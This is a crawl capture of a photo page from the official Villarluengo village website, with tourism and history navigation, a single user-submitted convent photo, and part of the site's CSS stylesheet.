

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://villarluengo.net/?option=fotos&foto=1133
body_size: 5054
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<link rel="shortcut icon" href="images/icons/favicon.ico" /> 
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>Villarluengo - Web Oficial</title>

<meta name="description" lang="es" content="Web Oficial de Villarluengo. Situado en el Maestrazgo de Teruel. Esta en el Geoparque del Maestrazgo. Con paisajes naturales como los Organos de Montoro. Turismo"/>
<meta name="keywords" lang="es" content="Villarluengo, Maestrazgo, Teruel, Organos de Montoro, Montoro de Mezquita, Tradicion, Toros, Turismo, Alojamientos, Comer, Balcon de los Forasteros, Nacimiento rio Pitarque, Deportes de aventura, Fiestas, Naturaleza, Paisajes, Monumentos, Masias Fortificadas"/>

<link rel="stylesheet" href="css/style.css" /> 
<link rel="stylesheet" href="css/typography.css" /> 
<link rel="stylesheet" href="css/sliders.css" /> 

<!--[if IE 7]><link rel="stylesheet" href="css/ie7.css" type="text/css" media="screen" /><![endif]-->



</head>
<body>
<div id="header-bg3"> 
	<div id="inner-bg">		
		<div id="main-container">
						
		
			<div id="header">
			 
<div id="top-menu">
	<ul class="sf-menu">	
		<li><a href='?option=main' class="active">INICIO</a></li>
		<li><a href='?option=view&static=BreveHistoriaVillar'>VILLARLUENGO</a>
			<ul>
				<li><a href="">Historia</a>
					<ul>
						<li><a href='?option=view&static=BreveHistoriaVillar'>Breve Historia</a></li>
						<li><a href='?option=view&static=Cronologia'>Cronología</a></li>
						<li><a href='?option=view&static=CartaPuebla'>Carta Puebla 1197</a></li>
						<li><a href='?option=view&static=Escudo'>Escudo Villarluengo</a></li>
						<li><a href='?option=view&static=Convento'>Convento del Monte Santo</a></li>
						<li><a href='?option=view&static=LasFabricas'>Las Fábricas</a></li>
						<li><a href='?option=view&static=LosBanos'>Los Baños</a></li>
						<li><a href='?option=view&static=Masias'>Masías</a></li>
						<li><a href='?option=view&static=MasiasFortificadas'>Masías Fortificadas</a></li>
						<li><a href='?option=view&static=Ermitas'>Ermitas</a></li>
						<li><a href='?option=view&static=Maquis'>Maquis</a></li>
						<li><a href='?option=view&static=PuenteVau'>Puente del Vau</a></li>
						<li><a href='?option=view&static=PuenteVilla'>Puente de la Villa</a></li>
						<li><a href='?option=view&static=Trinquete'>Trinquete</a></li>
						<li><a href='?option=view&static=Biblioteca'>Biblioteca</a></li>
						<li><a href='?option=view&static=SelloCorreos'>Sello de Correos</a></li>
					</ul>
				</li>
				<li><a href="">Medio Físico</a>
					<ul>
						<li><a href='?option=view&static=Climatologia'>Climatología</a></li>
						<li><a href='?option=view&static=DescripcionGeografica'>Descripción Geográfica</a></li>
						<li><a href='?option=view&static=FlorayVegetacion'>Flora y Vegetación</a></li>
						<li><a href='?option=view&static=Geomorfologia'>Geomorfología y relieve</a></li>
						<li><a href='?option=view&static=UsosSuelo'>Usos del suelo</a></li>
					</ul>
				</li>
				<li><a href='?option=view&static=Poblacion'>Población</a></li>
				<li><a href="">Gastronomía</a>
					<ul>
						<li><a href='?option=view&static=Garbanzos'>Garbanzos viudos</a></li>
						<li><a href='?option=view&static=SopasAjo'>Sopas de ajo</a></li>
						<li><a href='?option=view&static=Judias'>Judías con arroz</a></li>
						<li><a href='?option=view&static=Cordero'>Codero al horno</a></li>
						<li><a href='?option=view&static=TruchaJamon'>Trucha con jamón</a></li>
						<li><a href='?option=view&static=Bollo'>Bollo de Navidad</a></li>
						<li><a href='?option=view&static=Pasteles'>Pasteles de alma</a></li>
					</ul>
				</li>	 
				<li><a href="">Literatura</a>
					<ul>
						<li><a href='?option=view&static=Frases'>Frases mañas</a></li>
						<li><a href='?option=view&static=PalabrasCaracteristicas'>Palabras caracteríticas</a></li>
						<li><a href='?option=view&static=LibrosPublicados'>Libros publicados</a></li>
					</ul>
				</li>
				<li><a href='?option=view&static=Personajes'>Personajes ilustres</a></li>
				
				<li><a href='?option=view&static=SabiasQue'>¿Sabías que...?</a></li>						
				<li><a href="">Flora</a>
					<ul>
						<li><a href='?option=view&static=FloraIntro'>Introducción</a></li>
						<li><a href='?option=view&static=Tejo'>Tejo</a></li>
						<li><a href='?option=view&static=Setas'>Setas</a></li>
					</ul>
				</li>
				<li><a href="">Fauna</a>
					<ul>
						<li><a href='?option=view&static=FaunaIntro'>Introducción</a></li>
						<li><a href='?option=view&static=Cabra'>Cabra Montés</a></li>
						<li><a href='?option=view&static=Trucha'>Trucha</a></li>
					</ul>
				</li>
				<li><a href='?option=view&static=Colaboraciones'>Colaboraciones</a></li>				
			</ul>				
		</li>
		<li><a href='?option=view&static=ComoLlegar'>TURISMO</a>
			<ul>
				<li><a href='?option=view&static=ComoLlegar'>¿Cómo llegar?</a></li>
				<li><a href='?option=view&static=Alojamientos'><strong>Alojamientos</strong></a></li>
				<li><a href='?option=view&static=DondeComer'><strong>¿Donde Comer?</strong></a></li>	
				<li><a href='?option=view&static=Servicios'><strong>Establecimientos y Servicios</strong></a></li>	
				<li><a href='?option=view&static=OtrosDatos'>Otros datos de Interés</a></li>
				<li><a href='?option=view&static=OficinaTurismo'>Oficina de Turismo</a></li>
				<li><a href='?option=view&static=PlanoUrbano'>Plano de Villarluengo</a></li>
				<li><a href='?option=view&static=PaseoUrbano'>Paseo Urbano</a></li>	
				<li><a href='?option=view&static=PocoHistoria'>Un poquito de Historia</a></li>
															
				<li><a href=""><strong>¿Qué visitar?</strong></a>
					<ul>
						
						<li><a href="">Paisajes Naturales</a>
							<ul>
								<li><a href='?option=view&static=OrganosMontoro'>Órganos de Montoro</a></li>
								<li><a href='?option=view&static=Balcon'>Balcón de los Forasteros</a></li>
								<li><a href='?option=view&static=PuenteVauTur'>Puente del Vau</a></li>
								<li><a href='?option=view&static=VallePalomita'>Valle de Palomita</a></li>
								<li><a href='?option=view&static=SaltoZorra'>Salto de la Zorra</a></li>
								<li><a href='?option=view&static=BarrancoHoz'>Barranco de la Hoz</a></li>
								<li><a href='?option=view&static=PinarHueco'>Pinar Hueco</a></li>
								<li><a href='?option=view&static=LasHoces'>Las Hoces</a></li>
							</ul>
						</li>	
						<li><a href="">Monumentos y Museos</a>
							<ul>
								<li><a href='?option=view&static=CentroInterpretacion'>Centro de Interpretación</a></li>
								<li><a href='?option=view&static=Iglesia'>Iglesia de Ntra Sra de la Asunción</a></li>
								<li><a href='?option=view&static=ErmitasyMasias'>Ermitas y Masías Fortificadas</a></li>
								<li><a href='?option=view&static=LasFabricasTur'>Las Fábricas</a></li>
								<li><a href='?option=view&static=Ayuntamiento'>Ayuntamiento</a></li>
								<li><a href='?option=view&static=ArcoMurallas'>Arco de Muralla</a></li>						
							</ul>
						</li>
						<li><a href='?option=view&static=ConventoTur'>Ruinas Convento Monte Santo</a></li>
						<li><a href="">Montoro de Mezquita</a>
							<ul>
								<li><a href='?option=view&static=BreveHistoriaMontoro'>Breve historia</a></li>
								<li><a href='?option=view&static=QueVisitarMontoro'>¿Que visitar?</a></li>
							</ul>
						</li>
					
																						
					</ul>
				</li>
				<li><a href=""><strong>Excursiones y Deportes</strong></a>
					<ul>
						
						<li><a href="">Excursiones</a>
							<ul>
								<li><a href='?option=view&static=ExcErmitas'>Ermitas y Convento</a></li>
								<li><a href='?option=view&static=ExcMedievales'>Puentes y pozo el invierno</a></li>
								<li><a href='?option=view&static=ExcPuente'>Puente el Vau</a></li>
								<li><a href='?option=view&static=ExcTorre'>Torre Gorgue</a></li>
								<li><a href='?option=view&static=ExcSanPedro'>Camino San Pedro</a></li>
								<li><a href='?option=view&static=ExcVallore'>Mirador de Valloré</a></li>
								<li><a href='?option=view&static=ExcChorros'>Los chorros-Río Guadalope</a></li>
								<li><a href='?option=view&static=ExcItinerarios'>Itinerarios Maestrazgo</a></li>
							</ul>
						</li>	
						<li><a href='?option=view&static=RutasBtt'>Rutas BTT</a></li>
						<li><a href='?option=view&static=Escalada'>Escalada</a></li>
						<li><a href='?option=view&static=Pesca'>Pesca</a></li>
						<li><a href='?option=view&static=Barranquismo'>Barranquismo</a></li>
						<li><a href='?option=view&static=Instalaciones'>Instalaciones</a></li>
						
						
					</ul>
				</li>
			
			
				
				<li><a href=""><strong>Fiestas y tradiciones</strong></a>
					<ul>
						<li><a href='?option=view&static=SanAntonio'>Hoguera de San Antonio</a></li>
						<li><a href='?option=view&static=SanMarcos'>Romería de San Marcos</a></li>
						<li><a href='?option=view&static=SanJuan'>San Juan</a></li>
						<li><a href='?option=view&static=SanCristobal'>San Cristóbal</a></li>
						<li><a href='?option=view&static=FiestasPatronales'>Fiestas Patronales</a></li>
						
					</ul>
				</li>
				
				<li><a href='?option=view&static=FlorayFauna'>Flora y Fauna</a></li>
				<li><a href='?option=view&static=GeoparqueMaestrazgo'>Geoparque del Maestrazgo</a></li>
							</ul>										
		</li>
  		<li><a href='?option=ayuntamiento'>AYUNTAMIENTO </a>  
  			<ul>
				<li><a href='?option=ayuntramites'>Trámites</a></li>
				<li><a href='?option=whatsapp'>Servicio de Info. Whatsapp</a></li>
				<li><a href='?option=pisosayuntamiento'>Pisos Alquiler</a></li>
				
				
			</ul>

		</li>
		<li><a href='?option=noticias'>NOTICIAS</a>
			<ul>
				<li><a href='?option=noticias'>Ver Noticias</a></li>
				<li><a href='?option=addnoticias'>Enviar Noticias</a></li>

			</ul>
		</li>						
	</ul>
</div>
 
 
				 				
<div class="iniciar-sesion" align="right">
		<img src="http://imagenes.villarluengo.net/images/icons/lock.png" alt="Candado" height="27px"/>
		<a href='?option=login'>Iniciar Sesi&oacute;n</a>  -  <a href='?option=altauser'>Reg&iacute;strate</a>

	<br clear="all" />
</div>			
<br clear="all" />

<a href='?option=main' class="logo"><img src="http://imagenes.villarluengo.net/images/logo.png" alt="Villarluengo" /></a>



 
<div class="social-media">
	<ul>
		<li><a href="http://www.facebook.com/villarluengo.villarluengo" title="Facebook" target="_blank"><img src="http://imagenes.villarluengo.net/images/icons/icon-fb.png" height="30px" alt="F" /></a></li>
		<li><a href="https://twitter.com/Villarluengo_" target="_blank" title="Twitter"><img src="http://imagenes.villarluengo.net/images/icons/icon-twitter.png" height="30px" alt="T"/></a></li>
		<li><a href="http://www.villarluengo.net/?option=contactar" target="_blank" title="Contactar"><img src="http://imagenes.villarluengo.net/images/icons/icon-mail.png" height="30px" alt="M"/></a></li>
	
	</ul>
</div><!--End Social Media-->
<br clear="all" />



				
				
		 
				
				<br clear="all" />
			</div>
						<div class="inner-container" >
				<div class="two-third">		
				
				<div id="innerpage-title">
	<h1><a href='?option=fotos' >Fotos</a></h1>	
</div> 
<br><br>
<div class="back back1">
		<span class="title-big5" >
				<a href='?option=fotos&foto=1133&com=comfoto'>ESCRIBIR COMENTARIO</a>
		</span><br>
</div>

<br><br>
<div class="blog-post">
	<div class="post-date">
		<span class="post-month">02-10</span><br />
		<span class="post-day">2015</span>
	</div> 
	
	<div class="post-title">
		<h3>Enviada por: 
							Tere			
							</h3>
				
			</div> 	
</div>		
<br clear="all" />

<div id="single-page-portfolio" align="center">
		
		<img src="fotos/thumbs/tn600_201502102044_30648713931.jpg" height="400px" alt="Fotos Villarluengo" />
		<div class="clear"></div>
		
	
		<span class="sigant">
		<a href='?option=fotos&foto=1134' class="more" >
		<img src="images/backgrounds/flecha-left.jpg" height="50px" width="50px" alt="Anterior"  /></a>
	</span>
	<a href='?option=fotos&foto=1132' class="more">
	<img src="images/backgrounds/flecha-right.jpg" alt="Siguiente"  />
	</a>	
	</div>

		
<blockquote class="blockquote1 rounded5">
	<div align="left" class="text-dat">
		T&iacute;tulo de la foto:	</div>	
		Virgen, en pared del Convento.</blockquote>				
						

					

										
						
				</div>	
				<div class="one-third1 last">
					<div id="sidebar">
						<div id="sidebar-bottom">
							<div id="sidebar-top">
				
											
	
				
<!-- *************************************** -->
<h2>Ayuntamiento</h2>
<ul>
	<!--<li><a href='?option=ayuntamiento'>Ayuntamiento   </a></li> -->
	<li><a href='?option=ayuntramites'>Trámites</a></li>
	<li><a href='?option=whatsapp'>Servicio de Info. Whatsapp</a></li>
	<li><a href='?option=pisosayuntamiento'>Pisos Alquiler Ayuntamiento</a></li>
</ul>
<h2>Otros</h2>				
<ul>
	<li><a href='https://www.facebook.com/Comisionvillarluengo2020-101082844605350/' target="_blank">Comisión Fiestas 2020 </a></li>
	<li><a href='?option=noticias'>Noticias</a></li>
	<li><a href='?option=fotos'>Fotos</a></li>
	<li><a href='?option=videos'>Videos de Youtube </a></li>
<!--	<li><a href='?option=libro'>Libro de Visitas</a></li>-->
<!--	<li><a href='?option=foro'>Foro <img src="images/icons/new_blink.gif" alt="Nuevo" height="20px"/> </a></li>-->
	
	
 	
 	<li><a href='?option=ascutavi'>Asociación Ascutavi<!--<img src="images/icons/new_blink.gif" alt="Nuevo" height="20px"/> --> </a></li>
 	<li><a href='?option=blogs'>Blogs  <!--<img src="images/icons/new_blink.gif" alt="Nuevo" height="20px"/>--> </a></li>
<!--  	<li><a href='?option=trabajo'>Trabajo </a></li> -->
 	<li><a href='?option=inmuebles'>Alquiler/Venta Pisos...</a></li>
<!-- 	<li><a href='?option=segundamano'>Segunda mano </a></li> -->
	
	
	<li><a href='?option=contactar'>Contactar</a></li>
<!--	<li><a href='?option=mejoraweb'>Ideas Mejorar Web <img src="images/icons/new_blink.gif" alt="Nuevo" height="20px"/></a></li>-->
	
	<!--<li><a href="#">Videos</a></li>								
	<li><a href="#">Postales Digitales</a></li>
	
	<li><a href="#">Deja tu nombre</a></li>
	<li><a href="#">Encuesta</a></li>
	<li><a href="#">Tus documentos</a></li>
	
	<li><a href="#">Trabajo</a></li>
	<li><a href="#">Inmuebles</a></li>
	<li><a href="#">Segunda mano</a></li>
	<li><a href="#">Agenda de Eventos</a></li>-->
	
</ul>
						

<!-- *************************************** -->
<h2>Turismo</h2>
	<ul>
	<li><a href='?option=view&static=ComoLlegar'>¿Cómo llegar?<!-- <img src="images/icons/new_blink.gif" alt="Nuevo" height="20px"/> --></a></li>
	<li><a href='?option=view&static=Alojamientos'>Alojamientos</a></li>
	<li><a href='?option=view&static=Servicios'>Establecimientos y Empresas</a></li>
	<li><a href='?option=view&static=OficinaTurismo'>Oficina de Turismo</a></li>
	<li><a href='?option=view&static=OrganosMontoro'>Paisajes Naturales</a></li>
	<li><a href='?option=view&static=CentroInterpretacion'>Monumentos y Museos</a></li>
	<li><a href='?option=view&static=ExcErmitas'>Excursiones y Deportes</a></li>
	<li><a href='?option=view&static=SanAntonio'>Fiestas y tradiciones</a></li>
	<li><a href='?option=view&static=FlorayFauna'>Flora y Fauna</a></li>
	<li><a href='?option=view&static=GeoparqueMaestrazgo'>Geoparque del Maestrazgo</a></li>
	</ul>

<!-- *************************************** -->


<h2>Otras Webs</h2>
	<ul>
	<!-- <li><a href='http://www.lamurada.com' target="_blank">La Murada</a></li> -->
	<li><a href='http://www.montorodemezquita.es' target="_blank">Montoro de Mezquita</a></li>
	
	<li><a href='http://www.jamoneselrullo.com/' target="_blank">Jamones El Rullo    </a></li>
	<li><a href='http://www.emboladoresvillarluengo.com/inicio.html' target="_blank">Emboladores Villarluengo </a></li>
	<li><a href='http://www.torremontesanto.com/site_flash/index.php' target="_blank">Hotel TorreMonteSanto</a></li>
	<li><a href='http://www.fondavillarluengo.com' target="_blank">Fonda Villarluengo</a></li>
	</ul>

								
							
				
			
			

<h2>El Tiempo</h2>
<ul>
	<li><a href='?option=tiempo'>Ver Tiempo</a></li>
</ul>

<div id="divMeteo"></div>
<script type="text/javascript"src="js/zxml.js"></script>
<script language="javascript" type="text/javascript">
function execAjax($url,$div) {

  var oXmlHttp = zXmlHttp.createRequest();
    oXmlHttp.open("get", $url , true);
  oXmlHttp.onreadystatechange = function () {
    if (oXmlHttp.readyState == 4 && oXmlHttp.status == 200) {
        document.getElementById($div).innerHTML=oXmlHttp.responseText;}};
 oXmlHttp.send(null);
 }
 //execAjax("meteo.php","divMeteo" );
</script>
 <h2> </h2>
	<ul>
		<li>
			<a href="http://www.facebook.com/villarluengo.villarluengo" target="_blank" class="linkflag">
			<img src="http://imagenes.villarluengo.net/images/icons/facebook2.png" alt="" height="22px" align="top"/>  Facebook </a>
		</li>
	
		<li>
			<a href="https://twitter.com/Villarluengo_" target="_blank" class="linkflag">
			<img src="http://imagenes.villarluengo.net/images/icons/twitter2.png" alt="" height="22px" align="top"/> Twitter </a> 
		</li>
	 
</ul> 
										
				
							</div>
						</div>
					</div>
				</div> 
				<div class="clear"></div>
				
			</div>			
		</div>
				<br></br>
		<div id="footer">
			<div id="inner-footer">				
					
<div id="footer-links">
	<ul>
		<li><a href='?option=main' class="footer_firstlink">Inicio</a></li>
		<li><a href='?option=fotos'>Fotos</a></li>
		<li><a href='?option=libro'>Libro de Visitas</a></li>
		<li><a href='?option=foro'>Foro</a></li>
		<li><a href='?option=noticias'>Noticias</a></li>
		<li><a href='?option=contactar'>Contactar</a></li>						
	</ul>				
</div>
	
<span><a href="http://www.adwao.es">Copyright &copy; 2012 Adwao</a></span>					
 	
				<br clear="all" />
			</div> 
		</div>
				 
	</div></div>
<script type="text/javascript" src="js/jquery-1.4.2.min.js" ></script>
<script type="text/javascript" src="js/superfish.js"></script> 
<script type="text/javascript" src="js/cufon-yui.js"></script>
<script type="text/javascript" src="js/LiberationSans.font.js" ></script> 
<script type="text/javascript" src="js/jquery.prettyPhoto.js"  ></script>
<script type="text/javascript" src="js/theme-settings.js"></script>
<script type="text/javascript" src="js/preloader.js"></script>

<script type="text/javascript" src="js/redirect.js"></script>
<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-36448511-1']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://villarluengo.net/css/style.css
body_size: 8107
content:
/* 
	Index of this CSS file

	(01) Global Styles
	(02) Home page Header Backgrounds & Page Containers
	(03) Top Menu with Superfish Menu Style
	(04) Search Box
	(05) Logo & Social Media Icons
	(06) Large Footer
		(a) Footer Link Listing
		(b) Footer Latest News
		(c) Footer Twitter Updates
		(d) Footer Contact Form
		(f) Contact Form Error/Success Messages Styles
		(e) Footer Photo Gallery
		
	(07) Small Footer	
	(08) Home page Content Style	
		(a) Home Boxes
		(b) Products and Services
		(c) Client Testimonials
		
	(09) Inner Page Layout
		(a) Innerpage Container
		(b) H1 Title Section
		(c) Breadcrumb
		(d) About Us Page
		(e) Services Page
		
	(10) Sidebar Style 
		(a) Sidebar H2 and Menu Style
		(b) Sidebar Gallery ( Flickr Photos )
		(c) Sidebar Recent Tweets
		(d) Sidebar Recent Comments
		(e) Sidebar Advertise
		(f) Sidebar Newsletter Signup
		(g) Sidebar Testimonial
		(h) Sidebar Contact Details

	(11) Blog Page
		(a) Blog Post Style
		(b) Blog Comments Style
		(c) Comment Form
		(d) Pagination

	(12) Contact Us page Contact Form Style
	(13) prettyPhoto Lightbox Styles
*/

/* ========================================================== 
	(01) Global Styles
============================================================ */

* {margin:0; padding:0;}
html {
height:100%; 
font-size:100%;}

body {
background-color:#fefefe; 
font-family:"Trebuchet MS", Arial, Helvetica, sans-serif; 
font-size:16px; 
font-weight:normal; 
color:#6d6d6d;
line-height:22px; }

:focus {outline:0;}
ul li {list-style:none;}
img {border:none;}
a { color:#6d6d6d; text-decoration:underline;}
a:hover { color:#363636;}
.left {float:left;}
.right {float:right;}
.clear { clear:both;}
.bold { font-weight:bold}
.italic { font-style:italic}
.underline { text-decoration:underline;}
.center { text-align:center;}
.noborder { border:none}
.rounded3, #pagination a, #pagination .page-active {
	-moz-border-radius:3px;
	-webkit-border-radius:3px;
	border-radius:3px;}
	
.rounded5{
	-moz-border-radius:5px;
	-webkit-border-radius:5px;
	border-radius:5px;}	

/* ========================================================== 
	(02) Home page Header Backgrounds & Page Containers
============================================================ */
 
#header-bg1{ background:url(../images/backgrounds/bg-rainbow.jpg) repeat-x center top; }
#header-bg2{ background:url(../images/backgrounds/bg-sun-burst.jpg) repeat-x center top; }
#header-bg3{ background:url(../images/backgrounds/bg-bokeh.jpg) repeat-x center top; }
#header-bg4{ background:url(../images/backgrounds/bg-half-tone.jpg) repeat-x center top; }
#header-bg5{ background:url(../images/backgrounds/bg-ocean-breeze.jpg) repeat-x center top; }
#header-bg6{ background:url(../images/backgrounds/bg-grid-pattern1.jpg) repeat-x center top; }
#header-bg7{ background:url(../images/backgrounds/bg-grid-pattern2.jpg) repeat-x center top; }
#header-bg8{ background:url(../images/backgrounds/bg-grid-pattern3.jpg) repeat-x center top; }
#header-bg9{ background:url(../images/backgrounds/bg-metal-grids.jpg) repeat-x center top; }
#header-bg10{ background:url(../images/backgrounds/bg-shining-stripes.jpg) repeat-x center top; }
#header-bg11{ background:url(../images/backgrounds/bg-shining-stripes2.jpg) repeat-x center top; }

#home-bg { background:url(../images/backgrounds/home-bg.png) repeat-x left top; }

#inner-bg { background:url(../images/backgrounds/inner-bg.png) repeat-x left top; }

#main-container { width:960px; margin:auto;}
.home-container, .inner-container { height:100%; padding-bottom:10px; clear:both; }
 
/* ========================================================== 
	(03) Top Menu
============================================================ */

#top-menu { 
	float:left; 
	padding:13px 0 1px 0; 
	text-shadow: 1px 1px 0 #00203c; }

#top-menu li { 
	float:left; 
	font-size:16px; 
	font-weight:bold; 
	letter-spacing:0.5px; }

#top-menu li a {
	text-decoration:none; 	
	color:#fff; 
	display:block; 
	line-height:26px;
	margin-right:10px;
	padding-right:24px; }
	
#top-menu ul li a:hover{ 	
	color:#dedf67; }
	
#top-menu ul li li a, #top-menu ul li li li a { 
	background:#2a4763 url(../images/backgrounds/topmenu-arrow.png) no-repeat 9px 14px;
	border-top:1px solid #3b698a;
	border-bottom:1px solid #012d50;
	border-left:1px solid #012d50;
	line-height:33px; 
	height:35px;
	font-size:13px;
	font-weight:normal;
	letter-spacing:0; 
	margin-right:0; 
	padding-left:22px;  
	color:#c4dcf0; }
	
#top-menu ul li li a:hover, #top-menu ul li li li a:hover { 			
	background:#132c42 url(../images/backgrounds/topmenu-arrow.png) no-repeat 9px 14px;
	color:#fff; }	
	
/* Superfish Menu Style */

.sf-menu, .sf-menu * {
	margin:	0;
	padding:0;
	list-style:	none;
	z-index:100; }

.sf-menu { line-height:1.0;}
	
.sf-menu ul {
	position:absolute;
	top: -999em;
	width: 12em; /* left offset of submenus need to match (see below) */ }
	
.sf-menu ul li { width: 100%;}
	
.sf-menu li:hover { visibility: inherit; /* fixes IE7 'sticky bug' */}
	
.sf-menu li { float: left; position: relative;}
	
.sf-menu li:hover ul, .sf-menu li.sfHover ul {
	left: 0;
	top: 35px; /* match top ul list item height */
	z-index: 99;}
	
ul.sf-menu li:hover li ul, ul.sf-menu li.sfHover li ul { top: -999em;}	
ul.sf-menu li li:hover ul, ul.sf-menu li li.sfHover ul { left: 11em; top: 0;}	
ul.sf-menu li li:hover li ul, ul.sf-menu li li.sfHover li ul {	top: -999em;}	
ul.sf-menu li li li:hover ul, ul.sf-menu li li li.sfHover ul {	left: 10em; top: 0;}
	
.sf-menu li li a{font-weight:normal}

/* Theme Skin */

.sf-menu { float: left; 	padding-bottom: 13px;}
.sf-menu a, .sf-menu a:visited  { color: #13a; }
.sf-menu li:hover, .sf-menu li.sfHover, .sf-menu a:focus, .sf-menu a:hover, .sf-menu a:active { outline:0; } 

/* Arrows */

.sf-menu a.sf-with-ul { padding-right: 2.25em; 	min-width: 1px; }
	
.sf-sub-indicator {
	position: absolute;
	display: block;
	right: .75em;
	top: 1.05em; /* IE6 only */
	width: 10px;
	height: 12px;
	text-indent: -999em;
	overflow: hidden;
	background: url('../images/backgrounds/arrows-ffffff.png') no-repeat -10px -100px; }
	
a > .sf-sub-indicator {  top: .8em; background-position: 0 -100px; }
	
/* Apply Hovers to Modern Browsers  */

a:focus > .sf-sub-indicator, a:hover > .sf-sub-indicator, a:active > .sf-sub-indicator, li:hover > a > .sf-sub-indicator, li.sfHover > a > .sf-sub-indicator {
	background-position: -10px -100px; /* arrow hovers for modern browsers*/ }	

/* Point Right for Anchors in Sub menu */

.sf-menu ul .sf-sub-indicator { background-position:  -10px 0; }
.sf-menu ul a > .sf-sub-indicator { background-position:  0 0; }

/* Apply Hovers to Modern Browsers */

.sf-menu ul a:focus > .sf-sub-indicator, .sf-menu ul a:hover > .sf-sub-indicator, .sf-menu ul a:active > .sf-sub-indicator, .sf-menu ul li:hover > a > .sf-sub-indicator, .sf-menu ul li.sfHover > a > .sf-sub-indicator { 
	background-position: -10px 0; /* arrow hovers for modern browsers*/ }

/* Shadows for all but IE6 */

.sf-shadow ul {
	background: url('../images/backgrounds/shadow.png') no-repeat bottom right;
	padding: 0 8px 9px 0;
	-moz-border-radius-bottomleft: 17px;
	-moz-border-radius-topright: 17px;
	-webkit-border-top-right-radius: 17px;
	-webkit-border-bottom-left-radius: 17px; }
	
.sf-shadow ul.sf-shadow-off { background: transparent; }		
	
/* ========================================================== 
	(04) Search Box
============================================================ */

#search { 
	margin-top:9px; 
	width:165px;
	height:32px; 
	float:right; }
	
#search .search-input { 
	background:url(../images/backgrounds/search-bg.png) no-repeat; 
	width:120px; 
	height:32px; 
	border:none; 	
	float:left; 
	padding:0 6px 0 8px;
	font-family:"Trebuchet MS", Arial, Helvetica, sans-serif; 
	font-size:12px; 
	color:#fff; 
	font-weight:bold; 
	line-height:32px; }	
	
#search .search-icon {
	float:left;
	height:32px;
	width:29px; }


/* ========================================================== 
	(05) Logo & Social Media Icons
============================================================ */

#header { 
	height:auto; 
	padding-bottom:13px; }
	
.logo {	float:left; }
	
.social-media { 	
	padding-top:35px;
	float:right; }
	
.social-media ul li { float:left; }
	
.social-media li { 
	width:33px; 
	margin-left:6px;
	float:left; }

.escudo { 

	padding-top:0px;

	float:left; 
}
	
/* ========================================================== 
	(06) Large Footer
============================================================ */

.large-footer { 
	background:#054f87 url(../images/backgrounds/largefooter-bg.jpg) repeat-x top;  
	color:#fff;
	text-shadow: 1px 1px 0 #043d6f;}
	
.large-footer-bg { 
	background:url(../images/backgrounds/largefooter-lightbg.jpg) no-repeat center 28px; 
	padding-top:60px; 
	padding-bottom:25px; }
	
.large-footer-content { 
	width:960px; 
	margin:auto;}
	
.large-footer h1,.large-footer h2,.large-footer h3,.large-footer h4,.large-footer h5,.large-footer h6 {
	color:#fff}

.large-footer h2 { 
	font-size:22px; 
	font-weight:normal;		
	margin:0;
	padding-bottom:15px;}
	
.large-footer p { 
	margin:0 0 20px 0; 
	line-height:19px;}
	
.large-footer a { color:#fff; text-decoration:underline}
.large-footer a:hover { color:#c1eeff;}	

/* ==== (a) Footer Link Listing ===================== */
	
.largeFooterList ul {
	padding:0; 	  
	border-top:1px solid #21a0cf;}
	
.largeFooterList li { 
	line-height:20px; 
